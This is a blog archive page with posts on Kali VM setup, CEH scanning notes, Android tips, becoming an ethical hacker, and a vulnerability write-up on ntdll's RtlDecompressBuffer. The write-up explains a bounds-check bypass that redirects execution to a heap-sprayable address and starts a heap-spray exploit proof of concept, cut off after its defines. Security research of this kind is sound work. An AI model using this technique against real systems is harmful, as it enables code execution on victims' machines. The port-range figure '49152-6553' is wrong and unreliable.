Sunday, April 26, 2020

Kali Linux VM Installation And Setup

Preface

From time to time I realize that certain tasks that are trivial for me are not necessarily easy for others, especially if they are just getting started with IT security stuff.

As I am going to be a Facilitator at SANS Munich 2015 on SEC 401, plus we have a few people at work who are just dipping their toe into the wonderful world of Kali Linux, it seemed like a good opportunity to make a short getting started / installation guide on the Kali VMWare VMs that you can download and quickly get started.

On top of that, when I check the statistics of the blog, I always see that the most popular posts are the detailed howtos and tutorials and I assume that it is because there is a need for this kind of posts too, so here it goes! :)


Step -1: Check in your BIOS/UEFI if virtualization is enabled

We are going to use virtualization, so it would be nice to enable it, right?

In BIOS/UEFI menus this is somewhere around "Security" and/or "Virtualization" and it is something like "Intel (R) Virtualization Technology" and "Intel (R) VT-d Feature" that needs to be set to "Enabled".


Step 0: Install VMWare Player or VMWare Workstation

The Kali Linux VMs are VMWare-based, so you need to install VMWare Player (free), VMWare Workstation (paid) or VMWare Fusion (paid, for OS-X).

The more desirable choice is to use VMWare Workstation or VMWare Fusion, as they have a Snapshot feature, while with VMWare Player, you are forced to take a full copy in order to have a sort of rollback feature.


Step 1: Download Kali VM

We need to download the Kali VMs from the "Custom Kali Images" download site, where you can find a 64 bit (amd64) and a 32 bit PAE (i686) too.

There are also Torrent files for the images and based on experience, using Torrent is much more faster and reliable than the HTTP download, so if you can, use that!

Once you have downloaded the VMs, do not forget to check their SHA1 hash!!! On Linux, you can simply use the sha1sum command at a terminal. For Windows, you can use something like the MD5 & SHA Checksum Utility.


Step 2: Change Kali VM default root password

The Kali VM comes with a preset root password, which is "toor" (without the quotes), therefore, it has to be changed.

Here is how you do it:
root@kali:~# passwd
Enter new UNIX password:
Retype new UNIX password:
passwd: password updated successfully


Step 3: Change Kali VM default SSH keys

The Kali VM also comes with SSH preinstalled, so we need to change the SSH keys to avoid SSH MiTM attacks.
Here is how you do it:
root@kali:~# cd /etc/ssh/
root@kali:/etc/ssh# mkdir default_kali_keys
root@kali:/etc/ssh# mv ssh_host_* default_kali_keys/
root@kali:/etc/ssh# dpkg-reconfigure openssh-server
Creating SSH2 RSA key; this may take some time ...
Creating SSH2 DSA key; this may take some time ...
Creating SSH2 ECDSA key; this may take some time ...
insserv: warning: current start runlevel(s) (empty) of script `ssh' overrides LSB defaults (2 3 4 5).
insserv: warning: current stop runlevel(s) (2 3 4 5) of script `ssh' overrides LSB defaults (empty).

Now we can check if the keys are really changed:

root@kali:/etc/ssh# md5sum /etc/ssh/*key*
md5sum: /etc/ssh/default_kali_keys: Is a directory
6abe210732068fa7ca95854c3078dba5 /etc/ssh/ssh_host_dsa_key
1b5f3c1a1b5c48cc3cce31b116e8b6f8 /etc/ssh/ssh_host_dsa_key.pub
8f0f60855e5ab8cac8103d64faab090f /etc/ssh/ssh_host_ecdsa_key
aace49ae9236815c9a1672f8ecb2b1e2 /etc/ssh/ssh_host_ecdsa_key.pub
cf861a9f743fb4584ab246024465ddf1 /etc/ssh/ssh_host_rsa_key
d5d65d8ad023a6cb1418ae05007bc6d3 /etc/ssh/ssh_host_rsa_key.pub
root@kali:/etc/ssh# md5sum /etc/ssh/default_kali_keys/*key*
c8d5b82320a4ddde59d0e2b6d9aad42a /etc/ssh/default_kali_keys/ssh_host_dsa_key
6b12ddecd463677cde8097e23d0f219a /etc/ssh/default_kali_keys/ssh_host_dsa_key.pub
fecf056571a3dfbf3635fc2c50bf23c5 /etc/ssh/default_kali_keys/ssh_host_ecdsa_key
e44b7c50635de42e89b3297414f5047d /etc/ssh/default_kali_keys/ssh_host_ecdsa_key.pub
e9e0267484e020878e00a9360b77d845 /etc/ssh/default_kali_keys/ssh_host_rsa_key
ceee93d7bbc9f9b9706e18f23d4e81f1 /etc/ssh/default_kali_keys/ssh_host_rsa_key.pub

Step 4: Update Kali VM

Next you need to update your Kali VM so that everything is patched.

Here is how you do it:

root@kali:~# apt-get update
Get 1 http://http.kali.org kali Release.gpg [836 B]
Get:2 http://security.kali.org kali/updates Release.gpg [836 B]
********************************* SNIP *********************************
Fetched 16.7 MB in 14s (1,190 kB/s)
Reading package lists... Done
root@kali:~# apt-get upgrade
eading package lists... Done
Building dependency tree
Reading state information... Done
The following packages have been kept back:
********************************* SNIP *********************************
The following packages will be upgraded:
********************************* SNIP *********************************
241 upgraded, 0 newly installed, 0 to remove and 16 not upgraded.
Need to get 740 MB of archives.
After this operation, 130 MB disk space will be freed.
Do you want to continue [Y/n]? Y
Get:1 http://security.kali.org/kali-security/ kali/updates/main libc6-i386 amd64 2.13-38+deb7u7 [4,044 kB]
Get:2 http://http.kali.org/kali/ kali/main base-files amd64 1:1.1.0 [77.5 kB]
********************************* SNIP *********************************
root@kali:~#


Step 5: Create a Snapshot/Copy the VM

Once you are done with all the above, you can make a Snapshot in case of VMWare Workstation or copy the files of the VM in case of VMWare Player, so that you can roll back to this clean stat in case you misconfigure something.

Hope this was helpful. Happy hacking!


More info

CEH: Gathering Host And Network Information | Scanning

Scanning

It is important that the information-gathering stage be as complete as possible to identify the best location and targets to scan. After the completion of  footprinting and information gathering methodologies, scanning is performed.
During scanning, the hacker has vision to get information about network an hosts which are connected to that network that can help hackers to determine which type of exploit to use in hacking a system precisely. Information such as an IP addresses, operating system, services, and installed applications.

Scanning is the methodology used to detect the system that are alive and respond on the network or not. Ethical hackers use these type of scanning to identify the IP address of target system. Scanning is also used to determine the availability of the system whether it is connected to the network or not.

Types Of Scanning 

Network ScanningIdentifies IP addresses on a given network or subnet
Port ScanningDetermines open, close, filtered and unfiltered ports and services
Vulnerability ScannerDetect the vulnerability on the target system

Port Scanning ​

Port scanning is the process of identifying open and available TCP/IP ports on a system. Port-scanning tools enable a hacker to learn about the services available on a given system. Each service or application on a machine is associated with a well-known port number. Port Numbers are divided into three ranges:
  • Well-Known Ports: 0-1023
  • Registered Ports: 1024-49151
  • Dynamic Ports: 49152-6553

Network Scanning

Network scanning is performed for the detection of active hosts on a network either you wanna attack them or as a network administrator. Network-scanning tools attempt to identify all the live or responding hosts on the network and their corresponding IP addresses. Hosts are identified by their individual IP addresses.

Vulnerability Scanning

This methodology is used to detect vulnerabilities of computer systems on a network. A vulnerability scanner typically identifies the operating system and version number, including applications that are installed. After that the scanner will try to detect vulnerabilities and weakness in the operating system. During the later attack phase, a hacker can exploit those weaknesses in order to gain access to the system. Moreover, the vulnerability scanner can be detected as well, because the scanner must interact over the network with target machine.

The CEH Scanning Methodology

As a CEH, you should understand the methodology about scanning presented in the figure below. Because this is the actual need of hackers to perform further attacks after the information about network and hosts which are connected to the network. It detects the vulnerabilities in the system bu which hackers can be accessible to that system by exploitation of that vulnerabilities.


Related articles


Saturday, April 25, 2020

15 Hidden Android Features You Should Know

While Android has matured by leaps and bounds, it's still going through the refinement phase. Over time, Google has both added and removed many popular features in Android. Sometimes the features are completely removed. However, in many cases, they make it to the Settings page or they are buried under different hidden places inside Android. That's why we have come up with this article where we unearth 15 hidden Android features that are quite interesting and helpful. So, let's go ahead and explore some unique Android features which are available on our Android devices.


Hidden Android Features

Here, we have mentioned several hidden Android features ranging from privacy, security, ease of use and more. Further, we have also added some obscure Android features which were released recently but might have gone under the radar. Now with that said, here are the hidden Android features that you should know and use often.

1. Block Spam Calls


The one feature that I turn on whenever I set up a new Android device is: filter spam calls. It saves me from unwanted calls by telemarketers, fraudsters and spammers. If you use a stock Android device, you must have the Phone app by Google installed as your default dialer. To enable spam call blocking, open the Phone app and tap on the three-dot menu on the top-right corner and open Settings. After that, open "Caller ID and spam" and enable both the toggles. Now, whenever you will receive a call by spammers, the screen won't light up or make any sound. It's almost like DND with Total Silence turned on.
1. Block Spam Calls hidden android features

If you are worried that you will miss important calls then fret not. I have been using this feature for a long time and I can vouch that it works flawlessly. While there are other apps like Truecaller with similar features, you should be wary against handing your data to third-party apps, especially given its shady past record.

2. Verification Code Autofill


Many of us have allowed SMS permission to multiple apps for seamless OTP verification. However, this can lead to serious breach as apps can read all your text messages and also build credit profile without your consent. To crack down on this behavior, Google has brought a new API called the SMS Retriever. It allows apps to capture a one-time code without asking for SMS permission. In case, the app developer has not implemented this API, Google will act as a bridge and provide the verification code. That is awesome, right? So to enable this feature, navigate to Settings -> Google -> Verification Code Autofill and enable the toggle. Make sure you have also enabled the Autofill service by Google.
2. Verification Code Autofill

3. Force Dark Mode on all Apps


While the dark mode is slowly becoming the norm, there are still apps like Facebook and WhatsApp which are yet to embrace the dark side. If you want to force dark mode on a range of apps then there is a hidden Android setting that lets you do it. However, you must be on the latest Android 10 build. To enable dark mode for all the apps, navigate to Settings -> About Phone and tap on the Build Number for seven times continuously. A toast notification will show up prompting "Developer Options have been enabled". Now go back, and search for "Override force-dark" in the Settings page. Tap on the first result and then enable the toggle. Just to be sure, restart your device and check if dark mode is working on all apps.
3. Force Dark Mode on all Apps

4. Focus Mode

Google has brought a new feature called Focus Mode to Digital Wellbeing with the launch of Android 10. While Digital Wellbeing is great at limiting the screen time of various apps, Focus Mode allows you to block certain apps completely so you can focus on what you are doing. To configure Focus Mode, follow Settings -> Digital Wellbeing -> Focus Mode. Here, you can select apps that you find distracting and can enable Focus Mode straight from the Quick Settings panel.

4. Focus Mode hidden android features

5. Share WiFi with QR Code

I know the feeling when someone asks you to share your WiFi's password and you can't seem to remember it. If you use a strong password with multiple hashes and characters then it becomes even more tedious to type it out. In such cases, a QR code can help you seamlessly connect to WiFi networks. Thankfully, Android 10 has this not-so-hidden feature under the WiFi Settings page. Open it and you will find the QR code scanner besides the "Add Network" section. Now, scan the QR code and you will be connected in no time.

5. Share WiFi with QR Code

6. Randomize MAC Address

MAC address is a unique identifier assigned to WiFi-enabled devices including smartphones. Most devices come with a static MAC which can be exploited and used for tracking user movement. So having a random MAC address reduces the chance of tracking and strengthens your privacy. If you are running Android 10 then you can randomize the MAC address from the WiFi Settings page. Tap on the WiFi that you are connected to and open "Privacy". Here, make sure "Use randomized MAC" is your default pick.

6. Randomize MAC Address

7. Force Apps to Resize in Split Mode

Android has some unique features like Split Mode which make it quite distinct from iOS. It lets you run two apps at once so you can effortlessly multitask between them. However, not all apps support Split Mode and that's where this hidden Android feature comes into play. With this feature, you can force any app to resize in split mode, irrespective of the app compatibility. So to enable this feature, open Settings and search for "resizable". Open the first result and enable "Force activities to be resizable". Now, restart your device and you can enjoy any app in the Split mode.

7. Force Apps to Resize in Split Mode

8. Default USB Configuration

If you are someone who regularly connects Android devices to PC then this sneaky feature is going to help you a lot. Android 10 now allows you to choose your default USB configuration. If you transfer files regularly then simply choose the desired settings and you are good to go. To configure USB, open Settings and search for "Default USB" and tap on the first result. Here, choose "File transfer" or any other settings based on your preference.

8. Default USB Configuration (2) hidden android features

9. Private DNS

While Private DNS was launched with Android Pie, it still remains one of the least talked features of Android. It allows you to encrypt your DNS query so no one can read it, not even your internet service provider. You can find the Private DNS feature in the "Network and Internet" settings page. Here, open "Private DNS" and choose Automatic for Google's DNS or you can also select some other DNS providers as well. I would recommend you to go with Cloudflare's DNS.

9. Private DNS

10. Device Theming

Device theming has finally arrived on Android, but it's still hidden under the developer options. You can change the accent color, font and icon shape from a handful of options. To find the desired settings page, open Settings and search for "theming". Tap on the top result and customize your Android device as you prefer.

10. Device Theming

11. Show Taps While Screen Recording

With the release of Android Oreo, Google removed the ability to show taps while screen recording for security reasons. However, the settings to configure taps is still available and hidden under the developer options. Just open the Settings page and search for "taps". Open the first result and enable the toggle. Now, you can record your screen with taps and that's really convenient.

11. Show Taps While Screen Recording hidden android features

12. Capitalize Words Quickly


If you want to capitalize words quickly then Gboard has this nifty feature which is super helpful and I simply love it. Just select the words and tap the "Shift" button twice to capitalize a chunk of words at once. You can also make it lowercase by similarly double tapping the shift button. And if you just want to keep the initials capital then tap the shift button once. That's pretty great, right? So go ahead and type hassle-free with Gboard.
Capitalize Words Quickly

13. Uninstall Multiple Apps


One of the best hidden Android features is that you can uninstall multiple apps at once. It works on older versions of Android as well so that is great. All you have to do is open the Google Play Store and tap on the hamburger menu and select "My apps and games". Here, switch to the "Installed" section and then tap on "Storage". After that, simply select apps that you want to uninstall and hit that "Free Up" button. Voila, multiple apps just got uninstalled in just one tap.
13. Uninstall Multiple Apps

14. Clear Site Storage Using Chrome


Chrome is notorious for accumulating a large amount of data in background which makes the performance worse and also takes up crucial storage space. If you want to check what websites are eating up your memory space then a hidden Chrome setting can help you with that. Open Chrome on your Android device and head over to its Settings page. Now, navigate to Site Settings and open Storage. Here, you will find all the websites with their storage space. Open any website and tap on the "Delete" icon to finally free up your internal storage from unnecessary cached data.
14. Clear Site Storage Using Chrome

15. Street View Layer in Google Maps

Street View is an immersive way to explore places and find new landmarks, hotels, restaurants from anywhere around the world. Now, the Street View Layer has been added to Google Maps and it works pretty well. To check if Street View is available in your region, open Google Maps and tap on the "layer" icon on the top-right corner. Now, tap on "Street View" icon and then zoom out to find blue lines on the map. Finally, tap on the blue lines and Street View will show up for that place. That's cool, right? So go ahead and check out Street View to find some hidden gems around the world.

15. Street View Layer in Google Maps hidden android features

Note: The blue lines show up wherever street view is available.

@EVERYTHING NT

Related links

Wednesday, April 22, 2020

How To Start | How To Become An Ethical Hacker

Are you tired of reading endless news stories about ethical hacking and not really knowing what that means? Let's change that!
This Post is for the people that:

  • Have No Experience With Cybersecurity (Ethical Hacking)
  • Have Limited Experience.
  • Those That Just Can't Get A Break


OK, let's dive into the post and suggest some ways that you can get ahead in Cybersecurity.
I receive many messages on how to become a hacker. "I'm a beginner in hacking, how should I start?" or "I want to be able to hack my friend's Facebook account" are some of the more frequent queries. Hacking is a skill. And you must remember that if you want to learn hacking solely for the fun of hacking into your friend's Facebook account or email, things will not work out for you. You should decide to learn hacking because of your fascination for technology and your desire to be an expert in computer systems. Its time to change the color of your hat đŸ˜€

 I've had my good share of Hats. Black, white or sometimes a blackish shade of grey. The darker it gets, the more fun you have.

If you have no experience don't worry. We ALL had to start somewhere, and we ALL needed help to get where we are today. No one is an island and no one is born with all the necessary skills. Period.OK, so you have zero experience and limited skills…my advice in this instance is that you teach yourself some absolute fundamentals.
Let's get this party started.
  •  What is hacking?
Hacking is identifying weakness and vulnerabilities of some system and gaining access with it.
Hacker gets unauthorized access by targeting system while ethical hacker have an official permission in a lawful and legitimate manner to assess the security posture of a target system(s)

 There's some types of hackers, a bit of "terminology".
White hat — ethical hacker.
Black hat — classical hacker, get unauthorized access.
Grey hat — person who gets unauthorized access but reveals the weaknesses to the company.
Script kiddie — person with no technical skills just used pre-made tools.
Hacktivist — person who hacks for some idea and leaves some messages. For example strike against copyright.
  •  Skills required to become ethical hacker.
  1. Curosity anf exploration
  2. Operating System
  3. Fundamentals of Networking
*Note this sites


More info

RtlDecompresBuffer Vulnerability

Introduction

The RtlDecompressBuffer is a WinAPI implemented on ntdll that is often used by browsers and applications and also by malware to decompress buffers compressed on LZ algorithms for example LZNT1.

The first parameter of this function is a number that represents the algorithm to use in the decompression, for example the 2 is the LZNT1. This algorithm switch is implemented as a callback table with the pointers to the algorithms, so the boundaries of this table must be controlled for avoiding situations where the execution flow is redirected to unexpected places, specially controlled heap maps.

The algorithms callback table


Notice the five nops at the end probably for adding new algorithms in the future.

The way to jump to this pointers depending on the algorithm number is:
call RtlDecompressBufferProcs[eax*4]

The bounrady checks

We control eax because is the algorithm number, but the value of eax is limited, let's see the boudary checks:


int  RtlDecompressBuffer(unsigned __int8 algorithm, int a2, int a3, int a4, int a5, int a6)
{
int result; // eax@4

if ( algorithm & algorithm != 1 )
{
if ( algorithm & 0xF0 )
result = -1073741217;
else
result = ((int (__stdcall *)(int, int, int, int, int))RtlDecompressBufferProcs[algorithm])(a2, a3, a4, a5, a6);
}
else
{
result = -1073741811;
}
return result;
}

Regarding that decompilation seems that we can only select algorithm number from 2 to 15, regarding that  the algorithm 9 is allowed and will jump to 0x90909090, but we can't control that addess.


let's check the disassembly on Win7 32bits:

  • the movzx limits the boundaries to 16bits
  • the test ax, ax avoids the algorithm 0
  • the cmp ax, 1 avoids the algorithm 1
  • the test al, 0F0h limits the boundary .. wait .. al?


Let's calc the max two bytes number that bypass the test al, F0h

unsigned int max(void) {
        __asm__("xorl %eax, %eax");
        __asm__("movb $0xff, %ah");
        __asm__("movb $0xf0, %al");
}

int main(void) {
        printf("max: %u\n", max());
}

The value is 65520, but the fact is that is simpler than that, what happens if we put the algorithm number 9? 


So if we control the algorithm number we can redirect the execution flow to 0x55ff8890 which can be mapped via spraying.

Proof of concept

This exploit code, tells to the RtlDecompresBuffer to redirect the execution flow to the address 0x55ff8890 where is a map with the shellcode. To reach this address the heap is sprayed creating one Mb chunks to reach this address.

The result on WinXP:

The result on Win7 32bits:


And the exploit code:

/*
ntdll!RtlDecompressBuffer() vtable exploit + heap spray
by @sha0coder

*/

#include
#include
#include

#define KB 1024
#define MB 1024*KB
#define BLK_SZ 4096
#define ALLOC 200
#define MAGIC_DECOMPRESSION_AGORITHM 9

